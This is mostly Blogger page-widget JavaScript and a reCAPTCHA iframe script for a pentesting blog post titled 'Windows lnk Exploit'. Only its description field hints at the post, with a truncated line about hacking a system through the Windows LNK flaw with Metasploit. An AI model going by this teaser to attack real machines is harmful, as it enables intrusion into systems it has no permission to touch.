_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7651709861170417818', 'title': 'Sudhir @ Pentester', 'url': 'http://www.pentester.co.in/2011/10/windows-lnk-exploit.html', 'canonicalUrl': 'http://www.pentester.co.in/2011/10/windows-lnk-exploit.html', 'homepageUrl': 'http://www.pentester.co.in/', 'searchUrl': 'http://www.pentester.co.in/search', 'canonicalHomepageUrl': 'http://www.pentester.co.in/', 'blogspotFaviconUrl': 'http://www.pentester.co.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sudhir @ Pentester - Atom\x22 href\x3d\x22http://www.pentester.co.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Sudhir @ Pentester - RSS\x22 href\x3d\x22http://www.pentester.co.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sudhir @ Pentester - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7651709861170417818/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sudhir @ Pentester - Atom\x22 href\x3d\x22http://www.pentester.co.in/feeds/8393716091765940986/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6565200985580699', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8393716091765940986', 'pageName': 'Windows lnk Exploit', 'pageTitle': 'Sudhir @ Pentester: Windows lnk Exploit'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Windows lnk Exploit', 'description': '   Hack the system using the windows lnk exploit:     Update metasploit.   Goto the prompt and goto framework     Then type:     #./msfconso...', 'url': 'http://www.pentester.co.in/2011/10/windows-lnk-exploit.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8393716091765940986}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList14', 'pagelistmenusblog', document.getElementById('PageList14'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'http://www.pentester.co.in/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'http://www.pentester.co.in/p/about-me.html', 'id': '4373450000572121103', 'title': 'About Me'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'crosscol', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebartab1', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebartab1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebartab2', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebartab3', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebarright', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebarright', document.getElementById('HTML2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SQvA00Scho7EVoZmjEFPhQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768661512995');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>